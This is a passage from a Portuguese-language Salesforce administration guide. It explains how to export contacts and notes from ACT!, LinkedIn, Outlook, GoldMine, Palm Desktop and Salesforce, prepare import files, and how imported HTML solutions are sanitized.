

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

"Joe Smith" ou "Smith Joe" para localidades asiáticas). No caso de importações de leads, você também pode especificar o nome de uma fila de leads.

Ao importar leads, você também pode usar uma regra de atribuição de lead para especificar os proprietários dos dados importados, em vez de utilizar um campo Proprietário do registro.

# <span id="page-672-0"></span>Exportando do ACT!

O ACT! permite exportar dados de contato em um formato delimitado por texto que poderá, então, ser importado. Para exportar dados de contato do ACT! (versões 4.0 ou 2000):

- **1.** Inicie o ACT! e abra o banco de dados.
- **2.** Selecione **Arquivo** > **Troca de dados** > **Exportar...**.
- **3.** Selecione o tipo de arquivo **Delimitado por texto**.
- **4.** Escolha um nome de arquivo e um local para os dados exportados e clique em **Avançar**.
- **5.** Selecione **Apenas registros de contato**.
- **6.** Clique no botão **Opções...**.
- **7.** Selecione **Vírgula** como o caractere separador de campo.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

- **8.** Selecione **Sim, exportar nomes de campos** e clique em **OK**.
- **9.** Clique em **Avançar**.
- **10.** Selecione **Todos os registros** e clique em **Avançar**.
- **11.** Não altere a lista de pedidos do campo de exportação e clique em **Concluir**.

#### <span id="page-672-1"></span>CONSULTE TAMBÉM:

[Mapeamento de campos padrão para o ACT!](#page-679-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# Exportando do LinkedIn®

<span id="page-672-2"></span>Você pode exportar dados de contato do LinkedIn em um formato delimitado por texto, que pode ser importado em seguida.

**•** Abra o [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) e siga as etapas indicadas na página usando a opção **Microsoft Outlook (arquivo .CSV)**.

# Exportando do Outlook

Exporte dados diretamente do Microsoft® Outlook® em um formato CSV (valores separados por vírgula). Então importe os dados para o Salesforce.

- **1.** No Outlook, navegue até o recurso de exportação.
- **2.** Escolha **Valores separados por vírgulas (Windows)** e clique em **Avançar**.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

- **3.** Selecione a pasta contendo os contatos que deseja exportar e clique em **Avançar**.
- **4.** Escolha um nome de arquivo para os dados exportados e clique em **Avançar**.
- **5.** Clique em **Concluir**.

[Mapeamento de campos padrão do Outlook](#page-681-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# <span id="page-673-0"></span>Exportando do GoldMine 4.0

O GoldMine 4.0 permite exportar dados de contato em um formato de texto que pode ser importado. Além disso, você pode exportar notas do GoldMine 4,0 e importá-las em organizações com edições Professional, Enterprise, Unlimited, Performance e Developer.

- **•** [Exportando contatos do GoldMine 4.0](#page-673-1)
- <span id="page-673-1"></span>**•** [Exportando notas do GoldMine 4.0](#page-673-2)

### Exportando contatos do GoldMine 4.0

Para exportar dados de contato do GoldMine 4.0, siga estas etapas:

- **1.** Inicie o GoldMine 4.0.
- **2.** Escolha **Exportar registros** no menu **Ferramentas**.
- **3.** Selecione **Exportar para um novo arquivo** e **Arquivo DBF**. Clique em **Avançar**.
- **4.** Na lista de campos do GoldMine do lado esquerdo da caixa de diálogo, selecione todos os campos e clique em **Adicionar campo**. Clique em **Avançar**.
- **5.** Escolha o local do arquivo de exportação e clique em **Avançar**.
- **6.** Selecione **Não** quando for solicitado a indicar se deseja salvar essas configurações e clique em **Avançar**.
- **7.** Clique em **Concluir**.
- <span id="page-673-2"></span>**8.** Após concluir a exportação, localize o arquivo exportado e altere sua extensão de .dbf para .csv. Agora o arquivo está pronto para ser importado para o Salesforce.

### Exportando notas do GoldMine 4.0

Antes de importar notas do GoldMine 4.0 para o Salesforce, você deve importar os contatos do GoldMine 4.0.

Para exportar notas do GoldMine 4.0, siga estas etapas:

- **1.** Inicie o GoldMine 4.0.
- **2.** Escolha **Exportar registros** no menu **Ferramentas**.
- **3.** Selecione **Exportar para um novo arquivo** e **Arquivo ASCII**. Clique em **Avançar**.
- **4.** Na lista de campos do GoldMine do lado esquerdo da caixa de diálogo, selecione os campos empresa, sobrenome e notas. Clique em **Adicionar campo**. Clique em **Avançar**.
- **5.** Escolha o local do arquivo de exportação e clique em **Avançar**.
- **6.** Selecione **Não** quando for solicitado a indicar se deseja salvar essas configurações e clique em **Avançar**.
- **7.** Clique em **Concluir**.
- **8.** Após concluir a exportação, localize o arquivo exportado e altere sua extensão para .csv.
- **9.** Abra o arquivo.
- **10.** Adicione uma coluna de cabeçalho, clicando com o botão direito do mouse na primeira linha e escolhendo **Inserir**.
- **11.** Na coluna A, insira Empresa.
- **12.** Na coluna B, insira Sobrenome.
- **13.** Na coluna C, insira Nota.
- **14.** Caso necessário, limpe o arquivo antes de importá-lo. Problemas comuns incluem notas quebradas entre colunas (isso ocorre quando as notas contêm aspas).

<span id="page-674-0"></span>[Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# Exportando do GoldMine 5.0

O GoldMine 5.0 permite exportar dados de contato em um formato de texto que pode ser importado. Além disso, você pode exportar notas do GoldMine 5.0 e importá-las em organizações com edições Professional, Enterprise, Unlimited, Performance e Developer.

- <span id="page-674-1"></span>**•** [Exportando contatos do GoldMine 5,0](#page-674-1)
- **•** [Exportando notas do GoldMine 5,0](#page-674-2)

### Exportando contatos do GoldMine 5,0

Para exportar dados de contato do GoldMine 5,0, siga estas etapas:

- **1.** Inicie o GoldMine 5,0.
- **2.** Escolha **Ferramentas** > **Assistente de importação/exportação** > **Exportar registros de contato**.
- **3.** Selecione **Exportar para um novo arquivo** e **Arquivo ASCII**. Clique em **Avançar**.
- **4.** Selecione **TODOS os registros de contato!** na lista suspensa e clique em **Avançar**.
- **5.** Na lista de campos do GoldMine no lado esquerdo da caixa de diálogo, selecione os campos a serem exportados e clique em **Adicionar campo**. Recomendamos selecionar todos os campos, exceto o campo notas. Consulte [Exportando notas do GoldMine](#page-674-2) [5.0](#page-674-2) na página 669 para obter informações sobre como exportar notas.
- **6.** Clique em **Avançar**.
- **7.** Escolha o local do arquivo de exportação, marque a caixa de seleção **Exportar nomes de campo do GoldMine...** e clique em **Avançar**.
- **8.** Selecione **Não** quando for solicitado a indicar se deseja salvar essas configurações e clique em **Avançar**.
- <span id="page-674-2"></span>**9.** Clique em **Concluir**.
- **10.** Após concluir a exportação, localize o arquivo exportado e altere sua extensão de .txt para .csv. Agora o arquivo está pronto para ser importado para o Salesforce.

### Exportando notas do GoldMine 5.0

Antes de importar notas do GoldMine 5.0 para o Salesforce, você deve importar os contatos do GoldMine 5.0.

Para exportar notas do GoldMine 5.0, siga estas etapas:

- **1.** Inicie o GoldMine 5.0.
- **2.** Escolha **Ferramentas** > **Assistente de importação/exportação** > **Exportar registros de contato**.
- **3.** Selecione **Exportar para um novo arquivo** e **Arquivo ASCII**. Clique em **Avançar**.
- **4.** Selecione **TODOS os registros de contato!** na lista suspensa e clique em **Avançar**.
- **5.** Na lista de campos do GoldMine do lado esquerdo da caixa de diálogo, selecione os campos empresa, sobrenome e notas. Clique em **Adicionar campo**. Clique em **Avançar**.
- **6.** Escolha o local do arquivo de exportação, marque a caixa de seleção **Exportar nomes de campo do GoldMine...** e clique em **Avançar**.
- **7.** Selecione **Não** quando for solicitado a indicar se deseja salvar essas configurações e clique em **Avançar**.
- **8.** Clique em **Concluir**.
- **9.** Após concluir a exportação, localize o arquivo exportado e altere sua extensão de .txt para .csv.
- **10.** Abra o arquivo.
- **11.** Caso necessário, limpe o arquivo antes de importá-lo. Problemas comuns incluem notas quebradas entre colunas (isso ocorre quando as notas contêm aspas).

<span id="page-675-0"></span>[Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# Exportando do Palm Desktop

O Palm Desktop permite exportar contatos do Catálogo de endereços em formato CSV (valores separados por vírgulas) que poderão, então, ser importados.

- **1.** Abra o Catálogo de endereços no Palm Desktop. Se você só deseja exportar contatos específicos, selecione esses registros.
- **2.** Escolha **Exportar** no menu **Arquivo**.
- **3.** Na caixa de diálogo "Exportar para arquivo", insira um nome e escolha uma pasta para o arquivo. Na lista suspensa **Exportar como**, escolha "Separado por vírgulas (\*.csv;\*.txt)". Selecione o intervalo de registros a serem exportados - **Todos** ou **Registros atualmente selecionados**.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.  $\mathbb{Z}$ 

- **4.** Clique em **Exportar**.
- **5.** Na caixa de diálogo "Especificar campos de exportação", selecione os campos do Catálogo de endereços a serem exportados e clique em **OK**.

#### <span id="page-675-1"></span>CONSULTE TAMBÉM:

[Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# Exportando de outras fontes de dados

Você pode importar dados para o sistema de qualquer outro aplicativo que possa criar um arquivo CSV (valores separados por vírgulas).

**1.** Salve a origem de dados como um arquivo CSV.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

- **2.** Certifique-se de que o arquivo inclua apenas um nome por campo. O sistema não pode aceitar mais de um nome por campo.
- **3.** Certifique-se de que o arquivo separe nomes e títulos em dois campos. O sistema não pode aceitar campos contendo nomes e títulos.
- **4.** Certifique-se de que o arquivo inclua apenas um telefone por campo.

#### CONSULTE TAMBÉM:

[Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# <span id="page-676-0"></span>Exportando do Salesforce

É possível exportar relatórios de conta, contato, objeto personalizado, lead ou solução do Salesforce para criar um arquivo de importação pelos Assistentes de importação. Você deve incluir os valores ID da conta, ID do contato, ID do objeto personalizado, ID do lead ou ID da solução para cada respectivo registro em seu relatório. Esses campos de ID são identificadores exclusivos do Salesforce e são usados para fazer a correspondência precisa entre seus dados e os registros existentes no Salesforce.

Para criar um arquivo de importação com esses campos de ID, primeiro exporte os dados do Salesforce.

- **1.** Execute um relatório de conta, contato, objeto personalizado, lead ou solução no Salesforce, inclua o campo do respectivo ID e exporte-o para o Excel.
- **2.** Se você estiver exportando leads e contatos para serem alvos de uma campanha:
	- **a.** No Excel, agrupe os relatórios exportados em um arquivo CSV (valores separados por vírgulas). Certifique-se de que todos os valores dos campos de ID estejam na mesma coluna.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

- **b.** Renomeie a coluna ID do Lead/ID do contato para ID do registro.
- **c.** Adicione uma coluna chamada Status e insira o status do membro da campanha de cada contato ou lead.

#### <span id="page-676-1"></span>CONSULTE TAMBÉM:

[Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# Preparando seus dados para importação

Depois de exportar seus dados do Salesforce ou do seu aplicativo existente, prepare os dados antes de importá-los.

Nota: Se os dados possuírem informações em campos que não correspondem aos campos padrão, o administrador poderá criar campos personalizados para esses dados antes da importação.

Você deve incluir campos globalmente obrigatórios nos arquivos de importação, caso contrário, haverá falha na importação.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

#### **Preparando contatos**

Quando você importa do ACT! ou do Outlook, o Assistente de importação de meus contatos mapeia automaticamente campos do ACT! e do Outlook para o Salesforce.

Ao importar dados de outras origens, utilize o Excel® para rotular as colunas no arquivo de importação, conforme especificado em [Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) na página 678.

#### **Preparando Contas pessoais**

Quando importar contas pessoais, use os rótulos de campo do Salesforce como os rótulos de coluna em seu arquivo de importação.

#### **Preparando as contas comerciais e os contatos da organização**

Ao importar contas comerciais e contatos da sua organização, utilize o Excel® para rotular as colunas no arquivo de importação, conforme especificado em [Mapeamento de campos para outras origens de dados e importação da organização](#page-683-0) na página 678.

#### **Preparando os leads da organização**

Ao importar leads em geral ou leads para campanhas, utilize os rótulos do arquivo de importação especificados em [Mapeamento](#page-688-0) [de campos para importação de leads](#page-688-0) na página 683.

#### **Preparando objetos personalizados**

Ao importar um objeto personalizado, utilize os rótulos de campo indicados na página de detalhes do objeto personalizado no Salesforce como os rótulos de coluna no arquivo de importação.

#### **Preparando soluções**

Ao importar soluções, utilize os rótulos de campo no Salesforce como os rótulos de coluna no arquivo de importação.

Você pode inserir HTML nas soluções que planeja importar para o Salesforce. Entretanto, a não ser que sua organização tenha ativado soluções HTML, as marcas HTML serão exibidas nas soluções após terem sido importadas.

Por motivos de segurança, o Salesforce filtra automaticamente todas as soluções HTML para verificar se elas têm HTML potencialmente malicioso. Se HTML potencialmente malicioso for detectado em uma solução HTML, o HTML potencialmente malicioso será removido automaticamente ou transformado em texto para usuários que exibem a solução HTML. Os usuários não percebem quando o HTML potencialmente malicioso é removido de uma solução.

Você pode importar soluções gravadas no formato HTML para o Salesforce. Entretanto, por questões de segurança, somente as marcas HTML listadas abaixo são permitidas. O conteúdo de qualquer marca HTML não listado abaixo é removido automaticamente se for salvo em soluções de HTML. Além disso, todas as marcas <s cript> e <iframe>, assim como o JavaScript, são automaticamente removidas se forem salvas em soluções HTML. Além disso, as soluções HTML não têm suporte para folhas de estilos em cascata (CSS, Cascading Style Sheets).

As seguintes marcas HTML são permitidas em soluções HTML importadas para o Salesforce.



#### Configurar e manter a sua organização do Salesforce



Entre as marcas acima, é possível incluir os seguintes atributos:



Os atributos acima, que podem incluir um URL, são limitados aos URLs que começam com o seguinte:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para links relativos

### CONSULTE TAMBÉM:

[Mapeamento de campos padrão para o ACT!](#page-679-0) [Mapeamento de campos padrão do Outlook](#page-681-0) [Criação de arquivos de exportação para assistentes de importação](#page-671-0)

# <span id="page-679-0"></span>Mapeamento de campos padrão para o ACT!

Esta tabela apresenta detalhes sobre o mapeamento de campos do ACT! para campos de importação de contas e contatos do Salesforce durante determinada importação de dados.



Nota: Se um registro do ACT! possuir mais de um contato para a mesma empresa, o Assistente de importação criará vários contatos para uma conta.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**







<span id="page-681-0"></span>[Exportando do ACT!](#page-672-0)

[Preparando seus dados para importação](#page-676-1)

# Mapeamento de campos padrão do Outlook

Esta tabela apresenta detalhes sobre o mapeamento de campos do Outlook para campos de importação de contas e contatos do Salesforce durante determinada importação de dados.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

